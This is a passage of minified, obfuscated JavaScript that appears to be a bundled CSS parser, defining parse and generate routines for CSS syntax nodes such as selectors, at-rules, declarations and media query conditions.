V=this[Jk(0x4fa)]+D;for(;V<this[Jk(0x83d)]&&(0x0,O['yp'])(this[Jk(0xcee)](V));V++);V===this[Jk(0x4fa)]+D&&this[Jk(0xf6b)](Jk(0x324),this[Jk(0x4fa)]+D),F[Jk(0xd06)](this,V-this[Jk(0x4fa)],J),w=this[Jk(0x21c)](R,V),V+0x1===this[Jk(0x83d)]?(this[Jk(0xfe1)](),C=W[Jk(0xd06)](this)):(F[Jk(0xd06)](this,V-this[Jk(0x4fa)]+0x1,z),V+0x2===this[Jk(0x83d)]?(this[Jk(0xfe1)](),this[Jk(0xd4e)](),N[Jk(0xd06)](this,E),C='-'+this[Jk(0x3f0)](O['wN'])):(j[Jk(0xd06)](this,V-this[Jk(0x4fa)]+0x2,E),this[Jk(0xfe1)](),C=this[Jk(0x997)](V+0x1)));}else this[Jk(0xf6b)]();}}}return null!==w&&w[Jk(0xcee)](0x0)===q&&(w=w[Jk(0x789)](0x1)),null!==C&&C[Jk(0xcee)](0x0)===q&&(C=C[Jk(0x789)](0x1)),{'type':Jk(0xf81),'loc':this[Jk(0xd54)](R,this[Jk(0x4fa)]),'a':w,'b':C};}function A(R){const Jt=Ji;if(R['a']){const w=('+1'===R['a']||'1'===R['a']?'n':'-1'===R['a']&&'-n')||R['a']+'n';if(R['b']){const C='-'===R['b'][0x0]||'+'===R['b'][0x0]?R['b']:'+'+R['b'];this[Jt(0xea0)](w+C);}else this[Jt(0xea0)](w);}else this[Jt(0xea0)](R['b']);}},0xdc2:(G,m,U)=>{'use strict';const h1=a2K;U['r'](m),U['d'](m,{'generate':()=>Y,'name':()=>z,'parse':()=>E,'structure':()=>h,'walkContext':()=>J});var v=U(0x11ac);function O(){const JI=a2K;return this[JI(0x6d4)](this[JI(0x2a2)],!0x0);}function q(){const h0=a2K;for(let j,p=0x1;j=this[h0(0x6b4)](p);p++){if(j===v['Q0'])return!0x0;if(j===v['X6']||j===v['zu'])return!0x1;}return!0x1;}const z=h1(0xd48),J=h1(0xe6b),h={'name':String,'prelude':[h1(0xfd3),h1(0x6d4),null],'block':[h1(0x9cc),null]};function E(j=!0x1){const h2=h1,p=this[h2(0x4fa)];let d,N,F=null,W=null;switch(this[h2(0xb51)](v['zu']),d=this[h2(0x997)](p+0x1),N=d[h2(0xeff)](),this[h2(0xd4e)](),!0x1===this[h2(0xdd9)]&&this[h2(0x1ab)]!==v['X6']&&this[h2(0x1ab)]!==v['Qq']&&(F=this[h2(0x8bc)]?this[h2(0xcb6)](this[h2(0xfd3)][h2(0x4e9)](this,d,j),O):O[h2(0xd06)](this,this[h2(0x817)]),this[h2(0xd4e)]()),this[h2(0x1ab)]){case v['Qq']:this[h2(0xfe1)]();break;case v['X6']:W=hasOwnProperty[h2(0xd06)](this[h2(0xe6b)],N)&&h2(0xd61)==typeof this[h2(0xe6b)][N][h2(0xe2d)]?this[h2(0xe6b)][N][h2(0xe2d)][h2(0xd06)](this,j):this[h2(0x9cc)](q[h2(0xd06)](this));}return{'type':h2(0xd48),'loc':this[h2(0xd54)](p,this[h2(0x4fa)]),'name':d,'prelude':F,'block':W};}function Y(j){const h3=h1;this[h3(0xf19)](v['zu'],'@'+j[h3(0x8c4)]),null!==j[h3(0x64e)]&&this[h3(0xd79)](j[h3(0x64e)]),j[h3(0xe2d)]?this[h3(0xd79)](j[h3(0xe2d)]):this[h3(0xf19)](v['Qq'],';');}},0x1a05:(G,m,U)=>{'use strict';const h4=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>z,'walkContext':()=>q});var v=U(0x11ac);const O=h4(0xfd3),q=h4(0x206),z={'children':[[]]};function J(E){const h5=h4;let Y=null;return null!==E&&(E=E[h5(0xeff)]()),this[h5(0xd4e)](),Y=hasOwnProperty[h5(0xd06)](this[h5(0xe6b)],E)&&h5(0xd61)==typeof this[h5(0xe6b)][E][h5(0x64e)]?this[h5(0xe6b)][E][h5(0x64e)][h5(0xd06)](this):this[h5(0x251)](this[h5(0xf49)][h5(0xfd3)]),this[h5(0xd4e)](),!0x0!==this[h5(0xdd9)]&&this[h5(0x1ab)]!==v['X6']&&this[h5(0x1ab)]!==v['Qq']&&this[h5(0xf6b)](h5(0xa25)),{'type':h5(0xfd3),'loc':this[h5(0x3be)](Y),'children':Y};}function h(E){const h6=h4;this[h6(0x366)](E);}},0x578:(G,U,v)=>{'use strict';const h9=a2K;v['r'](U),v['d'](U,{'generate':()=>H,'name':()=>W,'parse':()=>B,'structure':()=>S});var O=v(0x11ac);const q=0x24,z=0x2a,J=0x3d,E=0x5e,Y=0x7c,j=0x7e;function N(){const h7=a2K;this[h7(0xdd9)]&&this[h7(0xf6b)](h7(0x5c1));const A=this[h7(0x4fa)];let R=!0x1;return this[h7(0x242)](z)?(R=!0x0,this[h7(0xfe1)]()):this[h7(0x242)](Y)||this[h7(0xb51)](O['Vy']),this[h7(0x242)](Y)?this[h7(0xcee)](this[h7(0x4fa)]+0x1)!==J?(this[h7(0xfe1)](),this[h7(0xb51)](O['Vy'])):R&&this[h7(0xf6b)](h7(0x782),this[h7(0x83d)]):R&&this[h7(0xf6b)](h7(0xb78)),{'type':h7(0xaae),'loc':this[h7(0xd54)](A,this[h7(0x4fa)]),'name':this[h7(0x997)](A)};}function F(){const h8=a2K,A=this[h8(0x4fa)],R=this[h8(0xcee)](A);return R!==J&&R!==j&&R!==E&&R!==q&&R!==z&&R!==Y&&this[h8(0xf6b)](h8(0x1b3)),this[h8(0xfe1)](),R!==J&&(this[h8(0x242)](J)||this[h8(0xf6b)](h8(0xe55)),this[h8(0xfe1)]()),this[h8(0x997)](A);}const W=h9(0x3c1),S={'name':h9(0xaae),'matcher':[String,null],'value':[h9(0xb8f),h9(0xaae),null],'flags':[String,null]};function B(){const hg=h9,A=this[hg(0x4fa)];let R,w=null,C=null,Q=null;return this[hg(0xb51)](O['hk']),this[hg(0xd4e)](),R=N[hg(0xd06)](this),this[hg(0xd4e)](),this[hg(0x1ab)]!==O['Oh']&&(this[hg(0x1ab)]!==O['Vy']&&(w=F[hg(0xd06)](this),this[hg(0xd4e)](),C=this[hg(0x1ab)]===O['Qf']?this[hg(0xb8f)]():this[hg(0xaae)](),this[hg(0xd4e)]()),this[hg(0x1ab)]===O['Vy']&&(Q=this[hg(0x3f0)](O['Vy']),this[hg(0xd4e)]())),this[hg(0xb51)](O['Oh']),{'type':hg(0x3c1),'loc':this[hg(0xd54)](A,this[hg(0x4fa)]),'name':R,'matcher':w,'value':C,'flags':Q};}function H(A){const hK=h9;this[hK(0xf19)](O['_i'],'['),this[hK(0xd79)](A[hK(0x8c4)]),null!==A[hK(0x4a9)]&&(this[hK(0xea0)](A[hK(0x4a9)]),this[hK(0xd79)](A[hK(0xe26)])),null!==A[hK(0xcaf)]&&this[hK(0xf19)](O['Vy'],A[hK(0xcaf)]),this[hK(0xf19)](O['_i'],']');}},0x39c:(G,m,U)=>{'use strict';const hm=a2K;U['r'](m),U['d'](m,{'generate':()=>W,'name':()=>Y,'parse':()=>F,'structure':()=>N,'walkContext':()=>j});var v=U(0x11ac);const O=0x26;function q(){const hy=a2K;return this[hy(0x6d4)](null,!0x0);}function z(){const hs=a2K;return this[hs(0xcb6)](this[hs(0x43a)],q);}function J(){const hl=a2K;return this[hl(0x6d4)](this[hl(0x1016)],!0x0);}function E(){const hG=a2K;if(this[hG(0x1ab)]===v['Qq'])return J[hG(0xd06)](this,this[hG(0x817)]);const S=this[hG(0xcb6)](this[hG(0xaef)],J);return this[hG(0x1ab)]===v['Qq']&&this[hG(0xfe1)](),S;}const Y=hm(0x9cc),j=hm(0xe2d),N={'children':[[hm(0xd48),hm(0x43a),hm(0xaef)]]};function F(S){const hU=hm,B=S?E:z,H=this[hU(0x4fa)];let A=this[hU(0x408)]();this[hU(0xb51)](v['X6']);R:for(;!this[hU(0xdd9)];)switch(this[hU(0x1ab)]){case v['Q0']:break R;case v['M$']:case v['Mw']:this[hU(0xfe1)]();break;case v['zu']:A[hU(0xc67)](this[hU(0xcb6)](this[hU(0xd48)][hU(0x4e9)](this,S),q));break;default:S&&this[hU(0x242)](O)?A[hU(0xc67)](z[hU(0xd06)](this)):A[hU(0xc67)](B[hU(0xd06)](this));}return this[hU(0xdd9)]||this[hU(0xb51)](v['Q0']),{'type':hU(0x9cc),'loc':this[hU(0xd54)](H,this[hU(0x4fa)]),'children':A};}function W(S){const hv=hm;this[hv(0xf19)](v['X6'],'{'),this[hv(0x366)](S,B=>{const hO=hv;hO(0xaef)===B[hO(0xa26)]&&this[hO(0xf19)](v['Qq'],';');}),this[hv(0xf19)](v['Q0'],'}');}},0x23c0:(l,G,m)=>{'use strict';const hq=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=hq(0x686),O={'children':[[]]};function q(J,h){const hz=hq,E=this[hz(0x4fa)];let Y=null;return this[hz(0xb51)](U['hk']),Y=J[hz(0xd06)](this,h),this[hz(0xdd9)]||this[hz(0xb51)](U['Oh']),{'type':hz(0x686),'loc':this[hz(0xd54)](E,this[hz(0x4fa)]),'children':Y};}function z(J){const hJ=hq;this[hJ(0xf19)](U['_i'],'['),this[hJ(0x366)](J),this[hJ(0xf19)](U['_i'],']');}},0x2305:(l,G,m)=>{'use strict';const hh=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=hh(0xc77),O=[];function q(){const hn=hh,J=this[hn(0x4fa)];return this[hn(0xb51)](U['zG']),{'type':hn(0xc77),'loc':this[hn(0xd54)](J,this[hn(0x4fa)])};}function z(){const he=hh;this[he(0xf19)](U['zG'],he(0x585));}},0x631:(l,G,m)=>{'use strict';const hr=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=hr(0x370),O=[];function q(){const hE=hr,J=this[hE(0x4fa)];return this[hE(0xb51)](U['lh']),{'type':hE(0x370),'loc':this[hE(0xd54)](J,this[hE(0x4fa)])};}function z(){const hY=hr;this[hY(0xf19)](U['lh'],hY(0xcc8));}},0x41c:(G,m,U)=>{'use strict';const hj=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);const O=0x2e,q=hj(0xc31),z={'name':String};function J(){const hp=hj;return this[hp(0x397)](O),{'type':hp(0xc31),'loc':this[hp(0xd54)](this[hp(0x4fa)]-0x1,this[hp(0x83d)]),'name':this[hp(0x3f0)](v['Vy'])};}function h(E){const hd=hj;this[hd(0xf19)](v['_i'],'.'),this[hd(0xf19)](v['Vy'],E[hd(0x8c4)]);}},0x92b:(G,m,U)=>{'use strict';const hN=a2K;U['r'](m),U['d'](m,{'generate':()=>j,'name':()=>h,'parse':()=>Y,'structure':()=>E});var v=U(0x11ac);const O=0x2b,q=0x2f,z=0x3e,J=0x7e,h=hN(0x425),E={'name':String};function Y(){const hF=hN,p=this[hF(0x4fa)];let N;switch(this[hF(0x1ab)]){case v['M$']:N='\x20';break;case v['_i']:switch(this[hF(0xcee)](this[hF(0x4fa)])){case z:case O:case J:this[hF(0xfe1)]();break;case q:this[hF(0xfe1)](),this[hF(0x45f)](hF(0x6a6)),this[hF(0x397)](q);break;default:this[hF(0xf6b)](hF(0xeb5));}N=this[hF(0x997)](p);}return{'type':hF(0x425),'loc':this[hF(0xd54)](p,this[hF(0x4fa)]),'name':N};}function j(p){const hW=hN;this[hW(0xea0)](p[hW(0x8c4)]);}},0x1334:(G,m,U)=>{'use strict';const ha=a2K;U['r'](m),U['d'](m,{'generate':()=>E,'name':()=>z,'parse':()=>h,'structure':()=>J});var v=U(0x11ac);const O=0x2a,q=0x2f,z=ha(0xffd),J={'value':String};function h(){const hS=ha,Y=this[hS(0x4fa)];let j=this[hS(0x83d)];return this[hS(0xb51)](v['Mw']),j-Y+0x2>=0x2&&this[hS(0xcee)](j-0x2)===O&&this[hS(0xcee)](j-0x1)===q&&(j-=0x2),{'type':hS(0xffd),'loc':this[hS(0xd54)](Y,this[hS(0x4fa)]),'value':this[hS(0x21c)](Y+0x2,j)};}function E(Y){const hB=ha;this[hB(0xf19)](v['Mw'],'/*'+Y[hB(0xe26)]+'*/');}},0xcbc:(G,m,U)=>{'use strict';const hH=a2K;U['r'](m),U['d'](m,{'generate':()=>Y,'name':()=>q,'parse':()=>E,'structure':()=>z});var v=U(0x11ac);const O=new Set([v['Qx'],v['no'],v['LT']]),q=hH(0xc63),z={'kind':String,'children':[[hH(0xaae),hH(0xfa2),hH(0x86f),hH(0x454),hH(0x8d4)]]};function J(j){const hu=hH;return this[hu(0x685)](0x1)===v['Vy']&&O[hu(0x37a)](this[hu(0x685)](0x2))?this[hu(0xfa2)](j):this[hu(0x454)](j);}const h={'media':J,'container':J,'supports'(){const hA=hH;return this[hA(0x8d4)]();}};function E(j=hH(0xef0)){const ho=hH,p=this[ho(0x408)]();F:for(;!this[ho(0xdd9)];)switch(this[ho(0x1ab)]){case v['Mw']:case v['M$']:this[ho(0xfe1)]();continue;case v['Vy']:p[ho(0xc67)](this[ho(0xaae)]());break;case v['AJ']:{let d=this[ho(0xcb6)](()=>h[j][ho(0xd06)](this,j),()=>null);d||(d=this[ho(0xcb6)](()=>{const hR=ho;this[hR(0xb51)](v['AJ']);const N=this[hR(0xc63)](j);return this[hR(0xb51)](v['no']),N;},()=>this[ho(0x6bd)](j))),p[ho(0xc67)](d);break;}case v['zt']:{let N=this[ho(0xcb6)](()=>this[ho(0x86f)](j),()=>null);N||(N=this[ho(0x6bd)](j)),p[ho(0xc67)](N);break;}default:break F;}return p[ho(0x8cb)]&&this[ho(0xf6b)](ho(0x659)),{'type':ho(0xc63),'loc':this[ho(0x3be)](p),'kind':j,'children':p};}function Y(j){const hw=hH;j[hw(0x366)][hw(0xa74)](p=>{const hC=hw;hC(0xc63)===p[hC(0xa26)]?(this[hC(0xf19)](v['AJ'],'('),this[hC(0xd79)](p),this[hC(0xf19)](v['no'],')')):this[hC(0xd79)](p);});}},0x23d:(G,U,O)=>{'use strict';const hf=a2K;O['r'](U),O['d'](U,{'generate':()=>M,'name':()=>A,'parse':()=>Q,'structure':()=>C,'walkContext':()=>R});var q=O(0xc8c),z=O(0x11ac);const J=0x21,E=0x23,Y=0x24,j=0x26,N=0x2a,F=0x2b,W=0x2f;function S(){const hQ=a2K;return this[hQ(0x6d4)](this[hQ(0xbe9)],!0x0);}function B(){const hM=a2K;return this[hM(0x6d4)](this[hM(0xbe9)],!0x1);}function H(){const hD=a2K,P=this[hD(0x817)],x=this[hD(0x81a)]();return hD(0x6d4)!==x[hD(0xa26)]&&!0x1===this[hD(0xdd9)]&&this[hD(0x1ab)]!==z['Qq']&&!0x1===this[hD(0x242)](J)&&!0x1===this[hD(0x44b)](P)&&this[hD(0xf6b)](),x;}const A=hf(0xaef),R=hf(0x241),C={'important':[Boolean,String],'property':String,'value':[hf(0x81a),hf(0x6d4)]};function Q(){const hV=hf,P=this[hV(0x4fa)],x=this[hV(0x817)],T=D[hV(0xd06)](this),Z=(0x0,q['vs'])(T),L=Z?this[hV(0xbf2)]:this[hV(0xcbb)],X=Z?B:S;let k,I=!0x1;this[hV(0xd4e)](),this[hV(0xb51)](z['Qx']);const g0=this[hV(0x817)];if(Z||this[hV(0xd4e)](),k=L?this[hV(0xcb6)](H,X):X[hV(0xd06)](this,this[hV(0x817)]),Z&&hV(0x81a)===k[hV(0xa26)]&&k[hV(0x366)][hV(0x8cb)]){for(let g1=g0-this[hV(0x817)];g1<=0x0;g1++)if(this[hV(0x6b4)](g1)===z['M$']){k[hV(0x366)][hV(0xc4e)]({'type':hV(0x1d9),'loc':null,'value':'\x20'});break;}}return this[hV(0x242)](J)&&(I=V[hV(0xd06)](this),this[hV(0xd4e)]()),!0x1===this[hV(0xdd9)]&&this[hV(0x1ab)]!==z['Qq']&&!0x1===this[hV(0x44b)](x)&&this[hV(0xf6b)](),{'type':hV(0xaef),'loc':this[hV(0xd54)](P,this[hV(0x4fa)]),'important':I,'property':T,'value':k};}function M(P){const hb=hf;this[hb(0xf19)](z['Vy'],P[hb(0xf4d)]),this[hb(0xf19)](z['Qx'],':'),this[hb(0xd79)](P[hb(0xe26)]),P[hb(0xb53)]&&(this[hb(0xf19)](z['_i'],'!'),this[hb(0xf19)](z['Vy'],!0x0===P[hb(0xb53)]?hb(0xb53):P[hb(0xb53)]));}function D(){const hP=hf,P=this[hP(0x4fa)];if(this[hP(0x1ab)]===z['_i'])switch(this[hP(0xcee)](this[hP(0x4fa)])){case N:case Y:case F:case E:case j:this[hP(0xfe1)]();break;case W:this[hP(0xfe1)](),this[hP(0x242)](W)&&this[hP(0xfe1)]();}return this[hP(0x1ab)]===z['Vw']?this[hP(0xb51)](z['Vw']):this[hP(0xb51)](z['Vy']),this[hP(0x997)](P);}function V(){const hx=hf;this[hx(0xb51)](z['_i']),this[hx(0xd4e)]();const P=this[hx(0x3f0)](z['Vy']);return hx(0xb53)===P||P;}},0x201:(G,m,U)=>{'use strict';const hZ=a2K;U['r'](m),U['d'](m,{'generate':()=>E,'name':()=>z,'parse':()=>h,'structure':()=>J});var v=U(0x11ac);const O=0x26;function q(){const hT=a2K;return this[hT(0x6d4)](this[hT(0x1016)],!0x0);}const z=hZ(0xb7b),J={'children':[[hZ(0xaef),hZ(0xd48),hZ(0x43a)]]};function h(){const hc=hZ,Y=this[hc(0x408)]();for(;!this[hc(0xdd9)];)switch(this[hc(0x1ab)]){case v['M$']:case v['Mw']:case v['Qq']:this[hc(0xfe1)]();break;case v['zu']:Y[hc(0xc67)](this[hc(0xcb6)](this[hc(0xd48)][hc(0x4e9)](this,!0x0),q));break;default:this[hc(0x242)](O)?Y[hc(0xc67)](this[hc(0xcb6)](this[hc(0x43a)],q)):Y[hc(0xc67)](this[hc(0xcb6)](this[hc(0xaef)],q));}return{'type':hc(0xb7b),'loc':this[hc(0x3be)](Y),'children':Y};}function E(Y){const hL=hZ;this[hL(0x366)](Y,j=>{const hX=hL;hX(0xaef)===j[hX(0xa26)]&&this[hX(0xf19)](v['Qq'],';');});}},0x1fa5:(l,G,m)=>{'use strict';const hi=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=hi(0xec4),O={'value':String,'unit':String};function q(){const hk=hi,J=this[hk(0x4fa)],h=this[hk(0xff7)](U['fg']);return{'type':hk(0xec4),'loc':this[hk(0xd54)](J,this[hk(0x4fa)]),'value':h,'unit':this[hk(0x21c)](J+h[hk(0x101a)],this[hk(0x4fa)])};}function z(J){const ht=hi;this[ht(0xf19)](U['fg'],J[ht(0xe26)]+J[ht(0x43b)]);}},0xe8b:(G,m,U)=>{'use strict';const hI=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);const O=0x2f,q=hI(0xfa2),z={'kind':String,'name':String,'value':[hI(0xaae),hI(0xade),hI(0xec4),hI(0x5de),hI(0x3b9),null]};function J(E){const n0=hI,Y=this[n0(0x4fa)];let j,p=null;if(this[n0(0xb51)](v['AJ']),this[n0(0xd4e)](),j=this[n0(0x3f0)](v['Vy']),this[n0(0xd4e)](),this[n0(0x1ab)]!==v['no']){switch(this[n0(0xb51)](v['Qx']),this[n0(0xd4e)](),this[n0(0x1ab)]){case v['wN']:p=this[n0(0x1004)](0x1)===v['_i']?this[n0(0x5de)]():this[n0(0xade)]();break;case v['fg']:p=this[n0(0xec4)]();break;case v['Vy']:p=this[n0(0xaae)]();break;case v['zt']:p=this[n0(0xcb6)](()=>{const n1=n0,d=this[n1(0x3b9)](this[n1(0x251)],this[n1(0xf49)][n1(0x81a)]);return this[n1(0xd4e)](),this[n1(0x242)](O)&&this[n1(0xf6b)](),d;},()=>this[n0(0x5de)]());break;default:this[n0(0xf6b)](n0(0x102a));}this[n0(0xd4e)]();}return this[n0(0xdd9)]||this[n0(0xb51)](v['no']),{'type':n0(0xfa2),'loc':this[n0(0xd54)](Y,this[n0(0x4fa)]),'kind':E,'name':j,'value':p};}function h(E){const n2=hI;this[n2(0xf19)](v['AJ'],'('),this[n2(0xf19)](v['Vy'],E[n2(0x8c4)]),null!==E[n2(0xe26)]&&(this[n2(0xf19)](v['Qx'],':'),this[n2(0xd79)](E[n2(0xe26)])),this[n2(0xf19)](v['no'],')');}},0x753:(G,m,U)=>{'use strict';const n3=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>q});var v=U(0x11ac);const O=n3(0x86f),q={'kind':String,'feature':String,'value':[n3(0xaef),n3(0xc3e)]};function z(E,Y){const n4=n3,j=(this[n4(0xecc)][E]||{})[Y];return n4(0xd61)!=typeof j&&this[n4(0xf6b)](n4(0x9e2)+Y+'()'),j;}function J(E=n3(0x90e)){const n5=n3,Y=this[n5(0x4fa)],j=this[n5(0xe5a)](),p=z[n5(0xd06)](this,E,j[n5(0xeff)]());this[n5(0xd4e)]();const d=this[n5(0xcb6)](()=>{const n6=n5,N=this[n6(0x817)],F=p[n6(0xd06)](this);return!0x1===this[n6(0xdd9)]&&!0x1===this[n6(0x44b)](N)&&this[n6(0xf6b)](),F;},()=>this[n5(0x6d4)](null,!0x1));return this[n5(0xdd9)]||this[n5(0xb51)](v['no']),{'type':n5(0x86f),'loc':this[n5(0xd54)](Y,this[n5(0x4fa)]),'kind':E,'feature':j,'value':d};}function h(E){const n7=n3;this[n7(0xf19)](v['zt'],E[n7(0x920)]+'('),this[n7(0xd79)](E[n7(0xe26)]),this[n7(0xf19)](v['no'],')');}},0x752:(G,m,U)=>{'use strict';const n8=a2K;U['r'](m),U['d'](m,{'generate':()=>W,'name':()=>E,'parse':()=>F,'structure':()=>Y});var v=U(0x11ac);const O=0x2f,q=0x3c,z=0x3d,J=0x3e,E=n8(0x454),Y={'kind':String,'left':[n8(0xaae),n8(0xade),n8(0xec4),n8(0x5de),n8(0x3b9)],'leftComparison':String,'middle':[n8(0xaae),n8(0xade),n8(0xec4),n8(0x5de),n8(0x3b9)],'rightComparison':[String,null],'right':[n8(0xaae),n8(0xade),n8(0xec4),n8(0x5de),n8(0x3b9),null]};function j(){const n9=n8;switch(this[n9(0xd4e)](),this[n9(0x1ab)]){case v['wN']:return this[n9(0x242)](O,this[n9(0xea7)](0x1))?this[n9(0x5de)]():this[n9(0xade)]();case v['fg']:return this[n9(0xec4)]();case v['Vy']:return this[n9(0xaae)]();case v['zt']:return this[n9(0xcb6)](()=>{const ng=n9,S=this[ng(0x3b9)](this[ng(0x251)],this[ng(0xf49)][ng(0x81a)]);return this[ng(0xd4e)](),this[ng(0x242)](O)&&this[ng(0xf6b)](),S;},()=>this[n9(0x5de)]());default:this[n9(0xf6b)](n9(0x102a));}}function N(S){const nK=n8;if(this[nK(0xd4e)](),this[nK(0x242)](q)||this[nK(0x242)](J)){const B=this[nK(0x7ef)][this[nK(0x4fa)]];return this[nK(0xfe1)](),this[nK(0x242)](z)?(this[nK(0xfe1)](),B+'='):B;}if(this[nK(0x242)](z))return'=';this[nK(0xf6b)](nK(0x666)+(S?nK(0xb16):'')+nK(0xd5e));}function F(S=n8(0x90e)){const ny=n8,B=this[ny(0x4fa)];this[ny(0xd4e)](),this[ny(0xb51)](v['AJ']);const H=j[ny(0xd06)](this),A=N[ny(0xd06)](this,ny(0xaae)===H[ny(0xa26)]),R=j[ny(0xd06)](this);let w=null,C=null;return this[ny(0x1004)](0x0)!==v['no']&&(w=N[ny(0xd06)](this),C=j[ny(0xd06)](this)),this[ny(0xd4e)](),this[ny(0xb51)](v['no']),{'type':ny(0x454),'loc':this[ny(0xd54)](B,this[ny(0x4fa)]),'kind':S,'left':H,'leftComparison':A,'middle':R,'rightComparison':w,'right':C};}function W(S){const ns=n8;this[ns(0xf19)](v['AJ'],'('),this[ns(0xd79)](S[ns(0x95f)]),this[ns(0xea0)](S[ns(0x264)]),this[ns(0xd79)](S[ns(0x983)]),S[ns(0x47a)]&&(this[ns(0xea0)](S[ns(0x32d)]),this[ns(0xd79)](S[ns(0x47a)])),this[ns(0xf19)](v['no'],')');}},0x621:(G,m,U)=>{'use strict';const nl=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>O,'parse':()=>J,'structure':()=>z,'walkContext':()=>q});var v=U(0x11ac);const O=nl(0x3b9),q=nl(0xd61),z={'name':String,'children':[[]]};function J(E,Y){const nG=nl,j=this[nG(0x4fa)],p=this[nG(0xe5a)](),d=p[nG(0xeff)]();let N;return N=Y[nG(0x8be)](d)?Y[d][nG(0xd06)](this,Y):E[nG(0xd06)](this,Y),this[nG(0xdd9)]||this[nG(0xb51)](v['no']),{'type':nG(0x3b9),'loc':this[nG(0xd54)](j,this[nG(0x4fa)]),'name':p,'children':N};}function h(E){const nm=nl;this[nm(0xf19)](v['zt'],E[nm(0x8c4)]+'('),this[nm(0x366)](E),this[nm(0xf19)](v['no'],')');}},0x142:(l,G,m)=>{'use strict';const nU=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nU(0x6bd),O={'kind':String,'function':[String,null],'children':[[]]};function q(J){const nv=nU,h=this[nv(0x4fa)];let E=null;this[nv(0x1ab)]===U['zt']?E=this[nv(0xe5a)]():this[nv(0xb51)](U['AJ']);const Y=this[nv(0xcb6)](()=>{const nO=nv,j=this[nO(0x817)],p=this[nO(0x251)](this[nO(0xf49)][nO(0x81a)]);return!0x1===this[nO(0xdd9)]&&!0x1===this[nO(0x44b)](j)&&this[nO(0xf6b)](),p;},()=>this[nv(0xe77)](this[nv(0x6d4)](null,!0x1)));return this[nv(0xdd9)]||this[nv(0xb51)](U['no']),{'type':nv(0x6bd),'loc':this[nv(0xd54)](h,this[nv(0x4fa)]),'kind':J,'function':E,'children':Y};}function z(J){const nq=nU;J[nq(0xd61)]?this[nq(0xf19)](U['zt'],J[nq(0xd61)]+'('):this[nq(0xf19)](U['AJ'],'('),this[nq(0x366)](J),this[nq(0xf19)](U['no'],')');}},0x2011:(G,m,U)=>{'use strict';const nz=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z,'xxx':()=>O});var v=U(0x11ac);const O=nz(0x754),q=nz(0x6e9),z={'value':String};function J(){const nJ=nz,E=this[nJ(0x4fa)];return this[nJ(0xb51)](v['Vw']),{'type':nJ(0x6e9),'loc':this[nJ(0xd54)](E,this[nJ(0x4fa)]),'value':this[nJ(0x997)](E+0x1)};}function h(E){const nh=nz;this[nh(0xf19)](v['Vw'],'#'+E[nh(0xe26)]);}},0x1ee1:(l,G,m)=>{'use strict';const nn=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nn(0xdf7),O={'name':String};function q(){const ne=nn,J=this[ne(0x4fa)];return this[ne(0xb51)](U['Vw']),{'type':ne(0xdf7),'loc':this[ne(0xd54)](J,this[ne(0x4fa)]),'name':this[ne(0x997)](J+0x1)};}function z(J){const nr=nn;this[nr(0xf19)](U['_i'],'#'+J[nr(0x8c4)]);}},0x218a:(l,G,m)=>{'use strict';const nE=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nE(0xaae),O={'name':String};function q(){const nY=nE;return{'type':nY(0xaae),'loc':this[nY(0xd54)](this[nY(0x4fa)],this[nY(0x83d)]),'name':this[nY(0x3f0)](U['Vy'])};}function z(J){const nj=nE;this[nj(0xf19)](U['Vy'],J[nj(0x8c4)]);}},0x1454:(G,m,U)=>{'use strict';const np=a2K;U['r'](m),U['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>J,'structure':()=>z});var v=U(0x11ac);const O=0x2e,q=np(0xe29),z={'name':String};function J(){const nd=np;let E=this[nd(0x4fa)],Y=this[nd(0x3f0)](v['Vy']);for(;this[nd(0x242)](O);)this[nd(0xb51)](v['_i']),Y+='.'+this[nd(0x3f0)](v['Vy']);return{'type':nd(0xe29),'loc':this[nd(0xd54)](E,this[nd(0x4fa)]),'name':Y};}function h(E){const nN=np;this[nN(0xea0)](E[nN(0x8c4)]);}},0x117c:(l,G,m)=>{'use strict';const nF=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nF(0xe9a),O={'children':[[nF(0xe29)]]};function q(){const nW=nF,J=this[nW(0x408)]();for(this[nW(0xd4e)]();!this[nW(0xdd9)]&&(J[nW(0xc67)](this[nW(0xe29)]()),this[nW(0x685)](0x0)===U['A9']);)this[nW(0xd4e)](),this[nW(0xfe1)](),this[nW(0xd4e)]();return{'type':nW(0xe9a),'loc':this[nW(0x3be)](J),'children':J};}function z(J){const na=nF;this[na(0x366)](J,()=>this[na(0xf19)](U['A9'],','));}},0x2271:(l,G,m)=>{'use strict';const nS=a2K;m['r'](G),m['d'](G,{'generate':()=>z,'name':()=>v,'parse':()=>q,'structure':()=>O});var U=m(0x11ac);const v=nS(0x8c5),O={'modifier':[String,null],'mediaType':[String,null],'condition':[nS(0xc63),null]};function q(){const nB=nS,J=this[nB(0x4fa)];let h=null,E=null,Y=null;if(this[nB(0xd4e)](),this[nB(0x1ab)]===U['Vy']&&this[nB(0x685)](0x1)!==U['AJ']){const 